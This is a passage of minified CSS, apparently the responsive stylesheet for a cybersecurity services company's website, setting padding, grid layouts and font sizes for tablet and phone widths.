ing-top:2rem;padding-bottom:2rem}.grid-2x1-14{grid-template-columns:1fr}.stats-image-11{top:2rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:2rem}.section_capabilities-3{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-global-36{padding-left:2rem;padding-right:2rem}.container-large-29{padding-left:0;padding-right:0}.main-wrapper-9{overflow:clip}.padding-section-medium-17{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:2rem}.grid-3x1-7{grid-template-columns:1fr}.new-heading-5-2{font-size:1.25rem}.padding-global-37{padding-left:2rem;padding-right:2rem}.container-large-30{padding-left:0;padding-right:0}.padding-section-large-8{padding-top:4rem;padding-bottom:4rem}.main-wrapper-10{overflow:clip}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.25rem}.padding-global-38{padding-left:2rem;padding-right:2rem}.container-large-31{padding-left:0;padding-right:0}.main-wrapper-11{overflow:clip}.padding-section-medium-18{padding-top:3.125rem;padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{max-width:none;margin:0}.hero-section-7{padding:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-14{padding-top:2rem;padding-bottom:2rem}.grid-2x1-17{grid-template-columns:1fr}.statement-wrapper-5.callout{margin-right:0;padding-right:2rem}.fs_accordion-2_label-4{max-width:38ch;font-size:1rem}.grid-3x1-8{grid-template-columns:1fr}.heading-style-h2-2{font-size:2rem}.team_card-2.more-narrow{width:auto}.team-card_content-2{padding-left:0}.exec-team_component-2{grid-template-columns:1fr}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;display:flex}.feature-wrapss-2{padding:0 2rem}.div-block-33{flex-flow:column}.grade-b-text-2{height:16rem;margin-top:-40px}.ccs-header-2{align-self:center}.padding-global-39{padding-left:2rem;padding-right:2rem}.container-large-32{padding-left:0;padding-right:0}.main-wrapper-12{overflow:clip}.padding-section-medium-19{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-15{padding-top:2rem;padding-bottom:2rem}.grid-3x1-9{grid-template-columns:1fr}.padding-global-40{padding-left:2rem;padding-right:2rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-13{overflow:clip}.padding-section-medium-20{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-16{padding-top:2rem;padding-bottom:2rem}.grid-2x1-18{grid-template-columns:1fr}.fs_accordion-2_label-5{max-width:38ch;font-size:1rem}.stats-content_wrapper-12.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-12{top:2rem}.padding-section-quote-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-19{grid-template-columns:1fr}.web-risk-image-2-2{top:3.125rem}.resource-form-w-2{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.ut-type-7:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-7:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-7:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-7:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-9:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-9:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-9:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-9:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-41{padding-left:2rem;padding-right:2rem}.container-large-34{padding-left:0;padding-right:0}.main-wrapper-14{overflow:clip}.padding-section-medium-21{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-8{padding:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-17{padding-top:2rem;padding-bottom:2rem}.fs_accordion-2_label-6{max-width:38ch;font-size:1rem}._2-faq_accordion_body-3{padding-right:1rem}._2-faq_accordion_header-3{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{bottom:0}._2-faq_accordion_content-3{padding-left:0}.grid-3x1-10{grid-template-columns:1fr}.section_capabilities-4{background-position:101% 100%,5px 0;background-size:6rem,2rem}.section_lottie-2.center{height:35rem}.section_mission-2{padding-top:6rem}.mission_component-2{padding:.9rem}.max-width-xmedium-2.align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.map_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.legend-wrapper-2{text-align:center}.patent-lottie-wrapper-2{margin-bottom:0%}.patent-lottie-2{margin-top:-8%}.white-overlay-2{display:none}.ai-srction-wrapper-2{padding:1rem 1rem 3.75rem}.ai-section-hero-wrapper-2.max-width-large-13{margin-top:0}.ai-section-hero-wrapper-2.max-width-large-13.tow{margin-top:2rem}.padding-global-42{padding-left:2rem;padding-right:2rem}.container-large-35{padding-left:0;padding-right:0}.main-wrapper-15{overflow:clip}.padding-section-medium-22{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-18{padding-top:2rem;padding-bottom:2rem}.grid-2x1-20{grid-template-columns:1fr}.margin-xlarge-10{margin:2rem}.globe_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.join-team-image-2-2,.join-team-image-1-2{top:3.125rem}.join-team-image-3-2{top:2rem}.join-team-image-4-2{top:3.125rem}.padding-global-43{padding-left:2rem;padding-right:2rem}.container-large-36{padding-left:0;padding-right:0}.main-wrapper-16{overflow:clip}.padding-section-medium-23{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.statement-wrapper-8.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-7{max-width:38ch;font-size:1rem}._2-faq_accordion_body-4{padding-right:1rem}._2-faq_accordion_header-4{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{bottom:0}._2-faq_accordion_content-4{padding-left:0}.stats-content_wrapper-13.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.section_white-18.is-asgard-platform{background-size:3rem}.margin-large-3{margin:1.5rem}.margin-medium-7{margin:1.25rem}.subcategory-hero-content-wrapper-2{padding:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:2rem;padding-right:2rem}.container-large-37{padding-left:0;padding-right:0}.hero-section-9{padding:0}.padding-global-45{padding-left:2rem;padding-right:2rem}.container-large-38{padding-left:0;padding-right:0}.ut-type-11:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-11:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-11:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-11:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-46{padding-left:2rem;padding-right:2rem}.container-large-39{padding-left:0;padding-right:0}._2-col-content-3.expert-spotlight{order:9999;padding-left:0;padding-right:0}.padding-global-47{padding-left:2rem;padding-right:2rem}.container-large-40{padding-left:0;padding-right:0}.spotlight-grid{flex-flow:column;grid-template-columns:.5fr 1fr;display:flex}.padding-global-48{padding-left:2rem;padding-right:2rem}.container-large-41{padding-left:0;padding-right:0}.ut-type-14:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-14:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-14:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-14:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-49{padding-left:2rem;padding-right:2rem}.container-large-42{padding-left:0;padding-right:0}._2-col-content-6.expert-spotlight{order:9999;padding-left:0;padding-right:0}.employee-section{flex-flow:column;display:flex}.image-spot-wrap{display:flex}}@media screen and (max-width:479px){.copy-of-viking-cloud---project--text-size-regular{font-size:.875rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{padding-left:.5rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform.copy-of-viking-cloud---project--2025{border-radius:0}.copy-of-viking-cloud---project--navbar_menu-dropdown{max-width:100%}.copy-of-viking-cloud---project--search-input{width:18rem;padding-right:8rem}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{width:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:5px;font-size:.9375rem}.copy-of-viking-cloud---project--navigation-menu-button{justify-content:center;align-items:center;display:flex}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--navigation-menu{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-logo{width:10rem}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-container{padding-left:2.5%;padding-right:2.5%}.copy-of-viking-cloud---project--drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{border-radius:.25rem}.copy-of-viking-cloud---project--nav-dropdown-list{max-width:100%}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{width:100%;margin-left:0}.copy-of-viking-cloud---project--drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:0;padding-left:.5rem;padding-right:0}.copy-of-viking-cloud---project--nav-lists-drop{padding:0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{padding-right:.5rem}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0.copy-of-viking-cloud---project--2{padding-right:0}.copy-of-viking-cloud---project--nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.copy-of-viking-cloud---project--nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--learnmore-diiv.copy-of-viking-cloud---project--login{margin-top:1rem}.copy-of-viking-cloud---project--search-3{max-width:100%}.copy-of-viking-cloud---project--absolute-nav-background-mobile{display:none}.copy-of-viking-cloud---project--div-block-9-2-2{max-width:95vw;overflow:hidden}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{position:relative;transform:translate(11px)}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-rows:auto;display:flex}.copy-of-viking-cloud---project--nav{text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--eyebrow{text-align:left}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.125rem;line-height:25.2px}.copy-of-viking-cloud---project--lm-button{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--lm-button:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.copy-of-viking-cloud---project--header-grid-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--heading-lockup.copy-of-viking-cloud---project--cvep{padding-bottom:0}.copy-of-viking-cloud---project--slot-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--button-wrapper-lm{z-index:10;position:relative}.copy-of-viking-cloud---project--slot{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;justify-content:flex-start;align-items:stretch}.copy-of-viking-cloud---project--padding-global{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large,.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:0 20px}.copy-of-viking-cloud---project--slot-2{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--image-cover.copy-of-viking-cloud---project--absolute{object-fit:contain;object-fit:contain;inset:auto 0% 0%;position:absolute;inset:auto 0% 0%}.copy-of-viking-cloud---project--landing-page-headingslarge.copy-of-viking-cloud---project--inherit{font-size:1.5rem}.copy-of-viking-cloud---project--hero-content-card{flex:none;width:90vw}.copy-of-viking-cloud---project--hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;min-height:14rem;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex;overflow:visible}.copy-of-viking-cloud---project--card-wrapper-block{flex-flow:column;width:100%;display:flex}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{width:100%;position:relative}.copy-of-viking-cloud---project--section-image-block{max-width:calc(100vw - 2rem)}.copy-of-viking-cloud---project--compliance-card-wrapper{margin-top:1rem}.copy-of-viking-cloud---project--reources-sub-embed.copy-of-viking-cloud---project--mb{height:9rem}.copy-of-viking-cloud---project--logo-form-input-block{padding-right:0}.copy-of-viking-cloud---project--div-block-27{margin-top:4rem}.copy-of-viking-cloud---project--page-wrapper{width:auto}.copy-of-viking-cloud---project--main-wrapper{padding-top:0;overflow:visible}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small{font-weight:400}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{text-align:left;text-align:left;max-width:none}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video.copy-of-viking-cloud---project--cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.copy-of-viking-cloud---project--button-group-new{margin-top:2rem}.copy-of-viking-cloud---project--button-limegreen{flex:none}.copy-of-viking-cloud---project--large-image-block{border-radius:0}.copy-of-viking-cloud---project--absolute-image-l{aspect-ratio:1;object-fit:cover;border-radius:1rem}.copy-of-viking-cloud---project--transparent-card-grids{margin-top:1rem}.copy-of-viking-cloud---project--icon-embed-large{width:3rem;height:3rem}.copy-of-viking-cloud---project--div-block-19-2{margin-top:3rem}.copy-of-viking-cloud---project--icon-embed-custom-4-2{width:3rem;height:3rem}.copy-of-viking-cloud---project--cta-cards-cvep{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.copy-of-viking-cloud---project--cvap-text{padding:0}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{width:3.5rem;height:3.5rem}.copy-of-viking-cloud---project--play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white{font-size:1rem}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white.copy-of-viking-cloud---project--tl{text-align:left;text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--icon-embed-custom-7-2.copy-of-viking-cloud---project--icon-embed-custom-5{width:3rem;height:3rem}.copy-of-viking-cloud---project--hero-section{min-height:auto}.copy-of-viking-cloud---project--service-hero-inner{margin-top:2rem}.copy-of-viking-cloud---project--stats-component-wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---m);grid-row-gap:var(--copy-of-viking-cloud---project---m)}.copy-of-viking-cloud---project--capa-card{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:16px;grid-row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:.5fr;grid-auto-columns:1fr;display:flex}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--margin-0{width:3rem;height:3rem}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--ccs{width:2rem;height:2rem;margin-top:0}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--margin-bottom.copy-of-viking-cloud---project--margin-small.copy-of-viking-cloud---project--fade-up{margin-bottom:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--text-align-left.copy-of-viking-cloud---project--flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--two-2{grid-template-columns:1fr;display:block}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-team{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--up{flex-flow:column}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.copy-of-viking-cloud---project--stretched-image-wrapper{height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{justify-content:space-between;align-items:flex-start}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{align-self:flex-start}.copy-of-viking-cloud---project--stats-content_wrapper{flex-direction:column}.copy-of-viking-cloud---project--stats-image,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--scanning-solutions-image{height:15rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:2rem}.copy-of-viking-cloud---project--managed-scanning-image{height:15rem}.copy-of-viking-cloud---project--grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-color-blue{font-size:.875rem}.copy-of-viking-cloud---project--section_risk-services{background-size:5rem,2rem}.copy-of-viking-cloud---project--flex-horizontal.copy-of-viking-cloud---project--gap-1.copy-of-viking-cloud---project--is-vertical-mobile{flex-direction:column}.copy-of-viking-cloud---project--grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--network-security-image{height:15rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--statement-wrapper-2.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.copy-of-viking-cloud---project--grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--grid-3x1.copy-of-viking-cloud---project--gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--card-item,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{margin-right:0}.copy-of-viking-cloud---project--badge-validation_component{padding:1.5rem}.copy-of-viking-cloud---project--validation-content{height:auto;margin-bottom:4rem}.copy-of-viking-cloud---project--bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--dc-hero-ssl{padding:1rem}.copy-of-viking-cloud---project--hero-ssl-logo{width:8rem;margin-bottom:-13px}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.copy-of-viking-cloud---project--experience-image,.copy-of-viking-cloud---project--compliance-partner-image{height:15rem}.copy-of-viking-cloud---project--rich-textquote.copy-of-viking-cloud---project--text-color-white{font-size:1.25rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:77vh}.copy-of-viking-cloud---project--testimonial-gradient-overlay{height:100%}.copy-of-viking-cloud---project--testimonial-block-image{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.copy-of-viking-cloud---project--card-item-2,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 54%;background-size:11rem}.copy-of-viking-cloud---project--soc-assessments{background-size:5rem,2rem}.copy-of-viking-cloud---project--pen_badge_card{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--section_cta.copy-of-viking-cloud---project--is-grey{z-index:4;z-index:4;position:static}.copy-of-viking-cloud---project--cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up{z-index:4}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386.copy-of-viking-cloud---project--img{background-image:none}.copy-of-viking-cloud---project--section_footer{z-index:0;position:relative;overflow:hidden}.copy-of-viking-cloud---project--padding-section-footer{padding-top:18rem}.copy-of-viking-cloud---project--padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.copy-of-viking-cloud---project--footer-logo-link{width:15rem;height:1.9rem}.copy-of-viking-cloud---project--footer-logo{width:15rem}.copy-of-viking-cloud---project--footer-column-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--team-member-xs.copy-of-viking-cloud---project--new{width:auto;height:auto}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;grid-auto-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.copy-of-viking-cloud---project--grade-b-text{margin-top:-3.125rem}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.copy-of-viking-cloud---project--cta-content-wrapper-text{bottom:0;left:0;right:0}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:1.75rem}.copy-of-viking-cloud---project--corner-image-contact-cta{max-height:80%}.copy-of-viking-cloud---project--absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--ccs-header{align-self:flex-start}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--web-risk-image-2-2{height:15rem}.copy-of-viking-cloud---project--resource-form-w{flex-flow:column;height:auto}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:auto}.copy-of-viking-cloud---project--section_mission{margin-bottom:0;padding-top:0}.copy-of-viking-cloud---project--mission_component{transform:none}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.copy-of-viking-cloud---project--legend-wrapper{font-size:.875rem}.copy-of-viking-cloud---project--patent-lottie{width:100%;margin-top:-13%}.copy-of-viking-cloud---project--lottie-block{width:2000vw}.copy-of-viking-cloud---project--tl-animation{height:100%;margin-left:1rem}.copy-of-viking-cloud---project--ai-srction-wrapper{padding-bottom:3.75rem}.copy-of-viking-cloud---project--ai-grid-wrapper{margin-top:2rem}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1,.copy-of-viking-cloud---project--join-team-image-3,.copy-of-viking-cloud---project--join-team-image-4{height:15rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}body{font-size:1rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall.center{justify-content:center;align-items:center;display:flex}.margin-bottom.margin-small.fade-up{margin-bottom:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.icon-1x1-medium.is-headshot{flex-wrap:wrap;place-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-right:0;display:flex}.padding-global{padding-left:1.5rem;padding-right:1.5rem}.padding-global.table{padding-right:0}.padding-global._0-on-mobile{padding-left:0;padding-right:0}.hide-mobile-portrait{display:none}.text-size-regular{font-size:.875rem}.text-size-small.is-tiny-mobile{font-size:.75rem}.padding-section-large.reduce-top-padding{padding-bottom:3rem}.padding-section-large.reduce-top-padding.blog{padding-top:2rem;padding-bottom:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow{white-space:normal;white-space:normal;white-space:normal;font-size:2.5rem}.page-wrapper{width:auto}.page-wrapper.overflow-hidden{max-width:100%}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:0 